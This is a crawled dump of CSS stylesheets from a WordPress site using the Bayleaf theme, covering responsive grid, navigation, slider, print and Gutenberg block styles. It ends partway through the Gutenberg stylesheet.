.has-featured-img .custom-widget-content .custom-content-wrapper {
	padding: 1.75rem;

	border-radius: 8px;
	background-color: rgba(255, 255, 255, 0.95);
}

.has-featured-img .custom-widget-content .custom-content-wrapper .mc4wp-form {
	padding: 0;

	background-color: transparent;
}

.has-featured-img .custom-widget-content .custom-content-wrapper .widget-title {
	margin-bottom: 0.875rem;
}

.widget_mo_optin_widgets .custom-content-wrapper {
	width: auto;
	padding: 0;

	background-color: transparent !important;
}

@media only screen and (min-width: 640px) {
	.gallery-item {
		width: 50%;
	}
	.gallery-columns-2 .gallery-item {
		max-width: 50%;
	}
	.header-image {
		width: 100%;
		height: calc( 39.0625vw - ( 0.390625 * 40px ));
	}
	
	.header-widgets {
		margin-left: initial;
		order: 2;
	}
	.social-navigation {
		display: block;
		margin-left: auto;
	}
	.social-navigation ul.nav-menu--social li:last-child a {
		margin-right: 0;
	}
	.index-view .site-main {
		display: flex;
		margin-bottom: 1.75rem;
		flex-wrap: wrap;
	}
	.index-view .entry:not(.product),
	.search .entry {
		margin: 0 20px 1.75rem 0;
		flex-basis: calc( 50% - 10px);
	}
	.index-view .entry:not(.product):nth-of-type(2n),
	.search .entry:nth-of-type(2n) {
		margin-right: 0;
	}
	.slider1 .dp-featured-content::after {
		padding-top: 300px;
	}
}

@media only screen and (min-width: 768px) {
	.gallery-item {
		width: 33.3333%;
	}
	.gallery-columns-3 .gallery-item {
		max-width: 33.3333%;
	}
	.wrapper {
		padding-right: 1.75rem;
		padding-left: 1.75rem;
	}
	.flex-wrapper {
		padding-right: 0.875rem;
		padding-left: 0.875rem;
	}
	.flex-wrapper .flex-wrapper {
		width: calc(100% + 1.75rem);
		margin-right: -0.875rem;
		margin-left: -0.875rem;
		flex-basis: calc( 100% + 1.75rem);
	}
	.fw-tab-1 {
		max-width: 8.3333%;
		flex-basis: 8.3333%;
	}
	.fw-tab-2 {
		max-width: 16.6666%;
		flex-basis: 16.6666%;
	}
	.fw-tab-3 {
		max-width: 25%;
		flex-basis: 25%;
	}
	.fw-tab-4 {
		max-width: 33.3333%;
		flex-basis: 33.3333%;
	}
	.fw-tab-5 {
		max-width: 41.6666%;
		flex-basis: 41.6666%;
	}
	.fw-tab-6 {
		max-width: 50%;
		flex-basis: 50%;
	}
	.fw-tab-7 {
		max-width: 58.3333%;
		flex-basis: 58.3333%;
	}
	.fw-tab-8 {
		max-width: 66.6666%;
		flex-basis: 66.6666%;
	}
	.fw-tab-9 {
		max-width: 75%;
		flex-basis: 75%;
	}
	.fw-tab-10 {
		max-width: 83.3333%;
		flex-basis: 83.3333%;
	}
	.fw-tab-11 {
		max-width: 91.6666%;
		flex-basis: 91.6666%;
	}
	.fw-tab-12 {
		max-width: 100%;
		flex-basis: 100%;
	}
	[class*='fw-tab-'],
	[class*='fw-tabr-'],
	[class*='fw-lap-'] {
		padding-right: 0.875rem;
		padding-left: 0.875rem;
	}
	.site-header + .widgetlayer {
		padding-top: 0.875rem;
	}
	.header-image {
		height: calc( 39.0625vw - ( 0.390625 * 3.5rem ));
	}
	.header-image:after {
		background: rgba(0, 0, 0, 0.2);
	}
	.site-description {
		font-size: 2.013rem;
		line-height: 1.3;
		left: 50%;
		width: 70%;
		-webkit-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
	}
	.site-description .site-desc {
		-webkit-animation: fadein 1s ease-in-out;
		animation: fadein 1s ease-in-out;
		opacity: 0;
		-webkit-animation-fill-mode: both;
		animation-fill-mode: both;
	}
	.admin-bar .header-widget-area,
	.admin-bar
	.header-search-wrapper {
		margin-top: 32px;
	}
	.header-widget-area .widget {
		padding: 3.5rem;
		border: 5px solid #f5f5f5;
	}
	.site-navigation {
		padding: 0 1.75rem;
	}
	.sidebar-widget-area {
		max-width: 41rem;
		margin: 0 auto;
	}
	body:not(.error404) .page-header {
		padding: 0 0.875rem;
	}
	.index-view .entry:not(.product),
	.search .entry {
		margin: 0 0 1.75rem;
		flex-basis: 50%;
	}
	.single .page-entry-header-items {
		text-align: center;
	}
	.entry-author {
		font-size: 0.8865rem;
		line-height: 1.97406;
		margin-bottom: 20px;
	}
	.entry-author-avatar > img {
		width: 120px;
		margin-right: 1.75rem;
	}
	.pagination {
		padding-right: 3.5rem;
		padding-left: 3.5rem;
	}
	.pagination .nav-links {
		display: block;
	}
	.pagination .page-numbers {
		line-height: 36px;
		display: inline-block;
		width: 36px;
	}
	.pagination .page-numbers.current,
	.pagination .page-numbers.dots {
		color: rgba(117, 117, 117, 0.5);
	}
	.pagination .page-numbers.prev .post-pagi,
	.pagination .page-numbers.next .post-pagi {
		display: none;
	}
	.comment-respond {
		padding: 3.5rem;
	}
	.comment-form-author,
	.comment-form-email,
	.comment-form-url {
		width: 50%;
	}
	.footer-widget-area {
		padding-bottom: 3.5rem;
	}
	.footer-widget-area .widget {
		margin-bottom: 0;
	}
	.widget a.button {
		margin-bottom: 0;
	}
	.grid-view3 .entry-index-wrapper .sub-entry {
		min-height: 43.75%;
	}
	.slider1 .sub-entry {
		display: flex;
		overflow: hidden;
		flex-direction: column;
		width: 70%;
		height: 100%;
		padding: 1.75rem;
		border-radius: 8px 0 0 8px;
		justify-content: center;
	}
	.slider1 .sub-entry h2.dp-title {
		font-size: 2.013rem;
		line-height: 1.3;
	}
	.slider1 .dp-featured-content::after {
		padding-top: 500px;
		border-radius: 8px 0 0 8px;
		background: linear-gradient(to right, rgba(0, 0, 0, 0.63) 0%, transparent 85%);
	}
	.slider2.widescreen .dp-entry > .sub-entry:after {
		display: block;
		clear: both;
		content: '';
	}
	.slider2.widescreen .dp-entry > .sub-entry .sub-entry {
		float: right;
		width: 50%;
	}
	.widgetlayer {
		padding-top: 1.75rem;
		padding-bottom: 1.75rem;
	}
	.widgetlayer .brick {
		margin: 0;
		padding-top: 0.875rem;
		padding-bottom: 0.875rem;
	}
	.has-ww-line:after,
	.has-fb-line:after {
		position: absolute;
		top: 50%;
		left: 50%;
		display: block;
		width: 100vw;
		height: 1px;
		content: '';
		-webkit-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
		background-color: #e6e6e6;
	}
	.has-ww-line:after {
		width: calc( 100% - 1.75rem);
	}
	.has-featured-img .custom-widget-thumbnail {
		top: 0.875rem;
		right: 0.875rem;
		bottom: 0.875rem;
		left: 0.875rem;
	}
	.has-featured-img.widescreen .custom-widget-content:after {
		display: block;
		clear: both;
		content: '';
	}
	.has-featured-img.widescreen .custom-widget-content .custom-content-wrapper {
		float: right;
		width: 50%;
	}
}

@media only screen and (min-width: 1024px) {
	.screen-reader-text:focus {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	.gallery-columns-4 .gallery-item {
		max-width: 25%;
	}
	.gallery-columns-5 .gallery-item {
		max-width: 20%;
	}
	.gallery-columns-6 .gallery-item {
		max-width: 16.6666%;
	}
	.gallery-columns-7 .gallery-item {
		max-width: 14.28%;
	}
	.gallery-columns-8 .gallery-item {
		max-width: 12.5%;
	}
	.gallery-columns-9 .gallery-item {
		max-width: 11.1111%;
	}
	.gallery-caption {
		opacity: 0;
	}
	.gallery-columns-5 .gallery-caption,
	.gallery-columns-6 .gallery-caption,
	.gallery-columns-7 .gallery-caption,
	.gallery-columns-8 .gallery-caption,
	.gallery-columns-9 .gallery-caption {
		display: none;
	}
	.wp-caption-text {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	h1 {
		font-size: 2.315rem;
		line-height: 1.51188;
	}
	blockquote cite {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	.wp-block-pullquote blockquote cite,
	blockquote.wp-block-pullquote cite {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	select {
		background-position: right 15px top 19px;
	}
	.fw-tabr-1 {
		max-width: 8.3333%;
		flex-basis: 8.3333%;
	}
	.fw-tabr-2 {
		max-width: 16.6666%;
		flex-basis: 16.6666%;
	}
	.fw-tabr-3 {
		max-width: 25%;
		flex-basis: 25%;
	}
	.fw-tabr-4 {
		max-width: 33.3333%;
		flex-basis: 33.3333%;
	}
	.fw-tabr-5 {
		max-width: 41.6666%;
		flex-basis: 41.6666%;
	}
	.fw-tabr-6 {
		max-width: 50%;
		flex-basis: 50%;
	}
	.fw-tabr-7 {
		max-width: 58.3333%;
		flex-basis: 58.3333%;
	}
	.fw-tabr-8 {
		max-width: 66.6666%;
		flex-basis: 66.6666%;
	}
	.fw-tabr-9 {
		max-width: 75%;
		flex-basis: 75%;
	}
	.fw-tabr-10 {
		max-width: 83.3333%;
		flex-basis: 83.3333%;
	}
	.fw-tabr-11 {
		max-width: 91.6666%;
		flex-basis: 91.6666%;
	}
	.fw-tabr-12 {
		max-width: 100%;
		flex-basis: 100%;
	}
	.singular-view:not(.home) .site-header {
		margin-bottom: 5.25rem;
	}
	.header-items {
		margin-top: 1.75rem;
		border-bottom-width: 0;
		background-color: transparent;
	}
	.site-branding {
		margin-right: 0;
	}
	.site-title {
		font-size: 1.75rem;
		line-height: 1.15;
	}
	.header-widget-area .header-widget-wrapper {
		padding: 3.5rem 0;
	}
	.header-search-wrapper .header-search-container {
		padding: 7rem 0;
	}
	.search-toggle {
		margin-top: 2px;
	}
	.menu-toggle {
		display: none;
	}
	.site-navigation {
		display: block !important;
		margin-left: auto;
		padding: 0;
		order: 1;
		flex: 0 1 auto;
	}
	.site-navigation ul li {
		position: relative;
		display: inline-block;
		border-bottom-width: 0;
	}
	.site-navigation ul li:hover > a:after {
		-webkit-transform: scaleX(1);
		transform: scaleX(1);
	}
	.site-navigation ul a {
		font-size: 0.71rem;
		line-height: 2.0564;
	}
	.site-navigation ul a {
	
		display: block;
		padding: 0.45em 1.1375em;
		border-bottom-width: 0;
		border-radius: 4px;
	}
	.site-navigation ul a:after {
		position: relative;
		top: 2px;
		display: block;
		width: 100%;
		height: 2px;
		margin-top: -2px;
		content: '';
		transition: -webkit-transform 250ms ease-in-out;
		transition: transform 250ms ease-in-out;
		transition: transform 250ms ease-in-out, -webkit-transform 250ms ease-in-out;
		-webkit-transform: scaleX(0);
		transform: scaleX(0);
		-webkit-transform-origin: 50% 0;
		transform-origin: 50% 0;
		background: currentColor;
	}
	.site-navigation ul ul {
		position: absolute;
		z-index: 199;
		top: calc( 100% + 3px);
		display: block !important;
		margin-left: 0;
		transition: all 0.25s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.15s;
		-webkit-transform: scaleY(0);
		transform: scaleY(0);
		-webkit-transform-origin: 50% 0;
		transform-origin: 50% 0;
		border: 1px solid rgba(0, 0, 0, 0.05);
		border-bottom-width: 0;
		background-color: #fff;
		will-change: transform;
	}
	.site-navigation ul ul li {
		transition: opacity 0.05s cubic-bezier(0.47, 0, 0.745, 0.715) 0.15s;
		opacity: 0;
	}
	.site-navigation ul ul ul {
		position: absolute;
		top: -1px;
		right: 229px;
		padding-left: 0;
	}
	.site-navigation ul ul ul a {
		padding: 0.7em 1.75em;
	}
	.site-navigation ul ul ul ul a {
		padding: 0.7em 1.75em;
	}
	.site-navigation ul ul ul ul ul a {
		padding: 0.7em 1.75em;
	}
	.site-navigation ul ul ul ul ul ul a {
		padding: 0.7em 1.75em;
	}
	.site-navigation ul ul a {
		font-weight: normal;
		width: 230px;
		padding: 0.7em 1.75em;
		border-bottom: 1px solid #f5f5f5;
	}
	.site-navigation ul ul a {
		color: #222;
	}
	.site-navigation ul ul a:hover,
	.site-navigation ul ul a:focus {
		background-color: #fafafa;
	}
	.site-navigation ul ul a:after {
		content: none;
	}
	.site-navigation ul .toggled-on > ul {
		box-shadow: 0 10px 20px rgba(0, 0, 0, 0.19), 0 6px 6px rgba(0, 0, 0, 0.23);
	}
	.site-navigation .nav-menu > li > ul {
		left: 50%;
		-webkit-transform: scaleY(0) translateX(-50%);
		transform: scaleY(0) translateX(-50%);
	}
	.site-navigation .nav-menu > .toggled-on > ul {
		-webkit-transform: scaleY(1) translateX(-50%);
		transform: scaleY(1) translateX(-50%);
	}
	.sub-menu-toggle {
		display: none;
	}
	.site-content {
		display: flex;
		justify-content: space-between;
	}
	.content-area {
		flex: 1;
	}
	.sidebar-widget-area {
		width: calc( 300px + 3.5rem);
		max-width: none;
		margin-left: 1.75rem;
		padding: 0;
	}
	.sidebar-left .sidebar-widget-area {
		margin-right: 1.75rem;
		margin-left: 0;
		order: -1;
	}
	.sidebar-widget-area .widget {
		margin-bottom: 1.75rem;
		padding: 1.75rem;
		border: 1px solid #e6e6e6;
		border-radius: 8px;
	}
	.sidebar-widget-area .widget:last-child {
		margin-bottom: 3.5rem;
	}
	.entry-header-title-area .entry-thumbnail {
		position: relative;
		left: 50%;
		max-width: 52.152rem;
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
	}
	.no-sidebar .entry-header-title-area .entry-thumbnail {
		width: 52.152rem;
	}
	.singular-view .entry-header-title {
		font-size: 2.315rem;
		line-height: 1.51188;
	}
	.singular-view .entry-header-title {
		font-weight: 800;
	}
	.entry-footer {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	.page-entry-header .entry-thumbnail {
		position: relative;
		left: 50%;
		max-width: 52.152rem;
		-webkit-transform: translateX(-50%);
		transform: translateX(-50%);
	}
	.no-sidebar .page-entry-header .entry-thumbnail {
		width: 52.152rem;
	}
	.comment-body .reply {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	.comment-metadata {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	.footer-items {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	.footer-items {
		display: flex;
		justify-content: space-between;
		align-items: center;
	}
	.scrl-to-top {
		right: 40px;
	}
	.nav-menu .sub-menu .icon {
		position: absolute;
		top: 50%;
		right: 1em;
		left: auto;
		margin-top: -7px;
		-webkit-transform: rotate(90deg);
		transform: rotate(90deg);
	}
	.dp-meta {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	.dp-date,
	.dp-author {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	.list-view1 .dp-entry {
		border: 1px solid #e6e6e6;
		border-radius: 8px;
		background-color: #fff;
	}
	.list-view1 .dp-entry > .sub-entry {
		overflow: hidden;
	}
	.list-view1 .dp-entry,
	.list-view1 .dp-entry:last-of-type {
		padding: 1.75rem;
		border-bottom-width: 1px;
	}
	.list-view1 .dp-entry::after {
		display: block;
		clear: both;
		content: '';
	}
	.list-view1 .dp-featured-content {
		float: left;
		width: 33.33%;
		margin-right: 1.75rem;
		margin-bottom: 0;
	}
	.list-view1 .dp-excerpt {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	.grid-view2 .entry-index-wrapper {
		display: flex;
	}
	.grid-view2 .entry-index-wrapper .dp-featured-content {
		border-radius: 8px 0 0 8px;
		flex-basis: 50%;
	}
	.grid-view2 .entry-index-wrapper .dp-featured-content .dp-thumbnail {
		border-radius: 8px 0 0 8px;
	}
	.grid-view2 .entry-index-wrapper .dp-featured-content .quick-action {
		top: 50%;
		right: -20px;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.grid-view2 .entry-index-wrapper .sub-entry {
		display: flex;
		flex-direction: column;
		text-align: center;
		flex-basis: 50%;
		justify-content: center;
	}
	.grid-view2 .dp-entry:not(.no-zig):nth-of-type(4n-1) .dp-featured-content,
	.grid-view2 .dp-entry:not(.no-zig):nth-of-type(4n) .dp-featured-content {
		right: -1px;
		border-radius: 0 8px 8px 0;
		order: 2;
	}
	.grid-view2 .dp-entry:not(.no-zig):nth-of-type(4n-1) .dp-featured-content .dp-thumbnail,
	.grid-view2 .dp-entry:not(.no-zig):nth-of-type(4n) .dp-featured-content .dp-thumbnail {
		border-radius: 0 8px 8px 0;
	}
	.grid-view2 .dp-entry:not(.no-zig):nth-of-type(4n-1) .dp-featured-content .quick-action,
	.grid-view2 .dp-entry:not(.no-zig):nth-of-type(4n) .dp-featured-content .quick-action {
		left: -20px;
	}
	.slider1 .sub-entry {
		width: 55%;
	}
	.slider1 .sub-entry .dp-more-link {
		font-size: 0.851rem;
		line-height: 2.0564;
	}
	.slider2 .dp-entry > .sub-entry {
		padding: 4.375rem 3.5rem;
	}
	.slider2 .dp-featured-content .quick-action {
		right: 3.5rem;
	}
	.slider2.widescreen .dp-entry > .sub-entry .sub-entry {
		width: 40%;
	}
	.js .widgetlayer .brick,
	.js .widgetlayer .brick .dp-grid > .dp-entry,
	.js .widgetlayer .brick .podcast-details,
	.js .widgetlayer .brick .podcast-feeds {
		transition: opacity 1s ease, -webkit-transform 1s ease;
		transition: opacity 1s ease, transform 1s ease;
		transition: opacity 1s ease, transform 1s ease, -webkit-transform 1s ease;
		opacity: 0;
	}
	.js .widgetlayer .brick.posts-grid,
	.js .widgetlayer .brick.display_feeds {
		opacity: 1;
	}
	.js .widgetlayer .brick.display_posts,
	.js .widgetlayer .brick.woo_products {
		-webkit-transform: scale();
		transform: scale();
	}
	.js .widgetlayer .brick .podcast-feeds {
		-webkit-transform: translateX(3.5rem);
		transform: translateX(3.5rem);
	}
	.js .widgetlayer .brick .podcast-details {
		-webkit-transform: translateX(-1.75rem);
		transform: translateX(-1.75rem);
	}
	.js .widgetlayer .brick.fadeInUp,
	.js .widgetlayer .brick.fadeInUp .dp-grid > .dp-entry,
	.js .widgetlayer .brick.fadeInUp .podcast-details,
	.js .widgetlayer .brick.fadeInUp .podcast-feeds {
		-webkit-transform: none;
		transform: none;
		opacity: 1;
	}
	.single-tribe_events .tribe-events-schedule {
		margin: 0 0 1.3125rem;
		padding: 0 0 0.4375em;
		border-bottom: 1px solid #e6e6e6;
	}
	.grid-view2 .dp-event .entry-index-wrapper .dp-featured-content {
		flex-basis: 40%;
	}
	.grid-view2 .dp-event .entry-index-wrapper .sub-entry {
		text-align: left;
		flex-basis: 60%;
	}
	.has-featured-img.widescreen .custom-widget-content {
		padding: 4.375rem 3.5rem;
	}
	.footer-widget-area .has-featured-img.widescreen .custom-widget-content {
		padding: 0.875rem;
	}
	.has-featured-img.widescreen .custom-widget-content .custom-content-wrapper {
		width: 40%;
	}
	.widget_mo_optin_widgets .custom-content-wrapper .mo-optin-form-wrapper {
		margin: 0 !important;
	}
}

@media only screen and (min-width: 1200px) {
	.post-navigation {
		margin-left: 0;
	}
	.comments-list .children {
		padding-left: 3.5em;
	}
}

@media only screen and (min-width: 1366px) {
	.fw-lap-1 {
		max-width: 8.3333%;
		flex-basis: 8.3333%;
	}
	.fw-lap-2 {
		max-width: 16.6666%;
		flex-basis: 16.6666%;
	}
	.fw-lap-3 {
		max-width: 25%;
		flex-basis: 25%;
	}
	.fw-lap-4 {
		max-width: 33.3333%;
		flex-basis: 33.3333%;
	}
	.fw-lap-5 {
		max-width: 41.6666%;
		flex-basis: 41.6666%;
	}
	.fw-lap-6 {
		max-width: 50%;
		flex-basis: 50%;
	}
	.fw-lap-7 {
		max-width: 58.3333%;
		flex-basis: 58.3333%;
	}
	.fw-lap-8 {
		max-width: 66.6666%;
		flex-basis: 66.6666%;
	}
	.fw-lap-9 {
		max-width: 75%;
		flex-basis: 75%;
	}
	.fw-lap-10 {
		max-width: 83.3333%;
		flex-basis: 83.3333%;
	}
	.fw-lap-11 {
		max-width: 91.6666%;
		flex-basis: 91.6666%;
	}
	.fw-lap-12 {
		max-width: 100%;
		flex-basis: 100%;
	}
	.site-description {
		font-size: 2.315rem;
	}
	.singular-view:not(.woocommerce-page) .site-main {
		width: 87.72%;
	}
	.sidebar-widget-area {
		margin-left: 3.5rem;
	}
	.sidebar-left .sidebar-widget-area {
		margin-right: 3.5rem;
		margin-left: 0;
	}
	.entry-header-title-area .entry-thumbnail {
		width: 114%;
	}
	.page-entry-header .entry-thumbnail {
		width: 114%;
	}
	.scrl-to-top {
		right: 60px;
	}
}

@media only screen and (min-width: 1400px) {
	.wrapper {
		padding-right: calc( 50vw - 640px);
		padding-left: calc( 50vw - 640px);
	}
	.flex-wrapper {
		padding-right: calc( 50vw - 640px - 0.875rem);
		padding-left: calc( 50vw - 640px - 0.875rem);
	}
	.header-image {
		height: 500px;
	}
	.slider1 .sub-entry {
		top: 0;
		padding: 3.5rem;
	}
}

@media only screen and (max-width: 600px) {
	.no-scroll .admin-bar #wpadminbar {
		position: fixed;
	}
}

@media only screen and (max-width: 1023px) {
	.site-navigation {
		position: absolute;
		z-index: 199;
		top: 100%;
		left: 0;
		width: 100%;
		transition: all 0.2s cubic-bezier(0.47, 0, 0.745, 0.715);
		-webkit-transform: scaleY(0);
		transform: scaleY(0);
		-webkit-transform-origin: 50% 0;
		transform-origin: 50% 0;
		background-color: #fff;
		box-shadow: 0 8px 6px -6px rgba(0, 0, 0, 0.5);
		will-change: transform;
	}
	.site-navigation .menu-container {
		transition: opacity 0.05s cubic-bezier(0.47, 0, 0.745, 0.715) 0.05s;
		opacity: 0;
	}
	.site-navigation.toggled-on {
		-webkit-transform: none;
		transform: none;
	}
	.site-navigation.toggled-on .menu-container {
		transition: opacity 0s cubic-bezier(0.47, 0, 0.745, 0.715) 0.18s;
		opacity: 1;
	}
	.site-navigation ul li {
		display: flex;
		flex-wrap: wrap;
		justify-content: space-between;
		align-items: center;
	}
	.site-navigation ul li a .icon {
		display: none;
	}
	.site-navigation ul li li {
		display: flex;
	}
	.site-navigation ul ul {
		display: none;
		flex-basis: 100%;
	}
}

@media print {
	body {
		font-family: sans-serif !important;/* Brute force since user agents all print differently. */
		font-size: 11.25pt;
		background: none !important;
	}
	.header-items,
	.navigation,
	.site-navigation,
	.social-navigation,
	.sidebar-widget-area,
	.footer-widget-area,
	.page-links,
	.entry-footer,
	.edit-link,
	#reply-title,
	.comment-form,
	.comment-edit-link,
	.comment-list .reply a,
	button,
	input,
	textarea,
	select {
		display: none;
	}
	.site-header,
	.site-footer,
	.hentry,
	.entry-footer,
	.page-header,
	.page-content,
	.comments-area {
		background: none !important;/* Make sure color schemes dont't affect to print */
	}
	body,
	blockquote,
	blockquote cite,
	blockquote small,
	label,
	a,
	.site-title a,
	.site-description,
	.post-title,
	.author-heading,
	.entry-footer,
	.entry-footer a,
	.taxonomy-description,
	.entry-caption,
	.comment-author,
	.comment-metadata,
	.comment-metadata a,
	.comment-notes,
	.comment-awaiting-moderation,
	.no-comments,
	.site-info,
	.site-info a,
	.wp-caption-text,
	.gallery-caption {
		color: #000 !important;/* Make sure color schemes don't affect to print */
	}
	pre,
	abbr[title],
	table,
	th,
	td,
	.site-header,
	.site-footer,
	.hentry + .hentry,
	.author-info,
	.page-header,
	.comments-area,
	.comment-list + .comment-respond,
	.comment-list article,
	.comment-list .pingback,
	.comment-list .trackback,
	.no-comments {
		border-color: #eaeaea !important;/* Make sure color schemes don't affect to print */
	}
}



/*For tables still need to write 'cellspacing="0"' in code*/
table {
border-collapse:collapse;
border-spacing:0;
}
caption, th, td {
text-align:left;
font-weight:normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
content:"";
}
blockquote, q {
quotes:"" "";
}
/*End NULL*/
��

.features-table
{
  width: 100%;
  margin: 0 auto;
  border-collapse: separate;
  border: 0;
  border-spacing: 0;
  text-shadow: 0 1px 0 #fff;
  color: #2a2a2a;
  background: #fafafa;
  background-image: -moz-linear-gradient(top, #fff, #eaeaea, #fff); /* Firefox 3.6 */
  background-image: -webkit-gradient(linear,center bottom,center top,from(#fff),color-stop(0.5, #eaeaea),to(#fff));
  margin-top:20px;
  margin-bottom:20px;
}
 
.features-table td
{
  height: 50px;
  padding: 0 20px;
  border-bottom: 1px solid #cdcdcd;
  box-shadow: 0 1px 0 white;
  -moz-box-shadow: 0 1px 0 white;
  -webkit-box-shadow: 0 1px 0 white;
  text-align: center;
  vertical-align: middle;
  display: table-cell;
}
 
.features-table tbody td
{
  text-align: center;
  width: 150px;
}
 
 
.features-table td.grey
{
  background: #efefef;
  background: rgba(144,144,144,0.15);
  border-right: 1px solid white;
}
 
.features-table td.green
{
  background: #e7f3d4;
  background: rgba(184,243,85,0.3);
}
 
.features-table td:nowrap
{
  white-space: nowrap;
}
 
.features-table thead td
{
  font-size: 120%; 
  font-weight: bold;
  -moz-border-radius-topright: 10px;
  -moz-border-radius-topleft: 10px;
  border-top-right-radius: 10px;
  border-top-left-radius: 10px;
  border-top: 1px solid #eaeaea;
}
 
.features-table tfoot td
{
  font-size: 120%; 
  font-weight: bold;
  border-bottom: 1px solid #dadada;
}

--- FILE ---
content_type: text/css
request_url: https://wide-w.com/wp-content/themes/bayleaf/add-on/gutenberg/assets/gutenberg.css?ver=1.3.9
body_size: 1000
content:
.wp-block-image .alignleft {
	float: none;

	margin: 0 auto;
}

.wp-block-image .alignleft img {
	max-width: 100%;
}

.alignleft.wp-block-pullquote {
	float: none;

	width: 100%;
	max-width: none;
	margin: 0 0 1.75rem;
}

.wp-block-image .alignright {
	float: none;

	margin: 0;
}

.wp-block-image .alignright img {
	max-width: 100%;
}

.alignright.wp-block-pullquote {
	float: none;

	margin: 0 0 1.75rem;
}

.alignfull,
.alignwide {
	position: relative;
	left: 50%;

	-webkit-transform: translateX(-50%);
	        transform: translateX(-50%);
}

.alignfull img,
.alignwide img {
	display: block;

	width: 100%;
}

.alignfull {
	width: 100vw;
	max-width: none;
}

.alignwide {
	max-width: 100%;
}

.wp-block-gallery,
.wp-block-image,
.wp-block-embed {
	margin-bottom: 1.75rem;
}

.wp-block-audio {
	margin-bottom: 1.75rem;
}

.wp-block-audio audio {
	display: block;

	width: 100%;
}

.wp-block-audio:empty {
	display: none;
}

.wp-block-quote > p {
	margin-bottom: 0.875rem;
}

ul.wp-block-gallery {
	display: block;

	width: calc( 100% + 4px);
	margin-left: -2px;
}

ul.wp-block-gallery li.blocks-gallery-image,
ul.wp-block-gallery li.blocks-gallery-image:first-child,
ul.wp-block-gallery li.blocks-gallery-item,
ul.wp-block-gallery li.blocks-gallery-item:first-child {
	float: left;

	margin: 0;
	padding: 2px;

	border-top-width: 0;
}

ul.wp-block-gallery li.blocks-gallery-image,
ul.wp-block-gallery li.blocks-gallery-item {
	width: 50%;
}

ul.wp-block-gallery.columns-1 .blocks-gallery-image,
ul.wp-block-gallery.columns-1 .blocks-gallery-item {
	width: 100%;
}

.widget ul.wp-block-gallery {
	margin-bottom: 1.75rem;
}

ul.wp-block-gallery li.blocks-gallery-item figure,
ul.wp-block-gallery li.blocks-gallery-image figure {
	position: relative;
}

ul.wp-block-gallery li.blocks-gallery-item figure a,
ul.wp-block-gallery li.blocks-gallery-item figure img,
ul.wp-block-gallery li.blocks-gallery-image figure a,
ul.wp-block-gallery li.blocks-gallery-image figure img {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;

	width: 100%;
	height: 100%;
}

ul.wp-block-gallery li.blocks-gallery-item figure img,
ul.wp-block-gallery li.blocks-gallery-image figure img {
	-o-object-fit: cover;
	   object-fit: cover;
}

ul.wp-block-gallery li.blocks-gallery-item figure:after,
ul.wp-block-gallery li.blocks-gallery-image figure:after {
	display: block;

	width: 100%;
	padding-top: 66.666%;

	content: '';
}

ul.wp-block-gallery:not(.is-cropped) li.blocks-gallery-item a,
ul.wp-block-gallery:not(.is-cropped) li.blocks-gallery-item img {
	position: static;
}

ul.wp-block-gallery:not(.is-cropped) li.blocks-gallery-item figure:after {
	display: none;
}

ul.wp-block-gallery:after {
	display: table;
	clear: both;

	content: '';
}

p.has-drop-cap:not(:focus)::first-letter {
	font-size: 4.5em;
}

.wp-block-cover-image {
	margin-bottom: 1.75rem;
}

.wp-block-columns {
	display: block;
}

.wp-block-columns:after {
	display: table;
	clear: both;

	content: '';
}

.wp-block-button .wp-block-button__link {
	font-family: inherit;
	font-size: 0.8695rem;
	font-weight: 700;
	line-height: 1;

	position: relative;

	display: inline-block;

	padding: 0.875em 1.3125em;

	transition: box-shadow 0.15s linear;
	text-decoration: none;
	letter-spacing: 0.046875em;
	text-transform: uppercase;

	border: none;
	border-radius: 25px;
}

.wp-block-button .wp-block-button__link:hover,
.wp-block-button .wp-block-button__link:focus {
	cursor: pointer;

	border: none;
	box-shadow: 0 6px 10px 0 rgba(0, 0, 0, 0.14), 0 1px 18px 0 rgba(0, 0, 0, 0.12), 0 3px 5px -1px rgba(0, 0, 0, 0.2);
}

.wp-block-button .wp-block-button__link:focus {
	outline: thin dotted;
	outline-offset: -4px;
}

.wp-block-table.aligncenter,
.wp-block-table.alignleft,
.wp-block-table.alignright {
	display: table;

	width: 100%;
}

.wp-block-pullquote {
	margin: 0 0 1.75rem;
}

.wp-block-gallery .blocks-gallery-item figure {
	position: relative;
}

@media only screen and (min-width: 768px) {

	.wp-block-image .alignleft {
		float: left;
		margin: 0.4375rem 1.75rem 0.875rem 0;
	}

	.alignleft.wp-block-pullquote {
		float: left;
		width: calc( 50% - 1.75rem);
		margin: 0.4375rem 1.75rem 0.875rem 0;
	}

	.wp-block-image .alignright {
		float: right;
		margin: 0.4375rem 0 0.875rem 1.75rem;
	}

	.alignright.wp-block-pullquote {
		float: right;
		width: calc( 50% - 1.75rem);
		margin: 0.4375rem 0 0.875rem 1.75rem;
	}

	.wp-block-columns.has-2-columns .wp-block-column {
		float: left;
		width: calc( 50% - 15px);
		margin-right: 30px;
	}

	.wp-block-columns.has-2-columns .wp-block-column:nth-child(2n) {
		margin-right: 0;
		margin-left: 0;
	}

	.wp-block-gallery.columns-3 .blocks-gallery-image,
	.wp-block-gallery.columns-3 .blocks-gallery-item {
		width: 33.33333%;
		margin-right: 0;
	}

	.wp-block-gallery.columns-4 .blocks-gallery-image,
	.wp-block-gallery.columns-4 .blocks-gallery-item {
		width: 25%;
		margin-right: 0;
	}

	.wp-block-gallery.columns-5 .blocks-gallery-image,
	.wp-block-gallery.columns-5 .blocks-gallery-item {
		width: 20%;
		margin-right: 0;
	}

	.wp-block-gallery.columns-6 .blocks-gallery-image,
	.wp-block-gallery.columns-6 .blocks-gallery-item {
		width: 16.66667%;
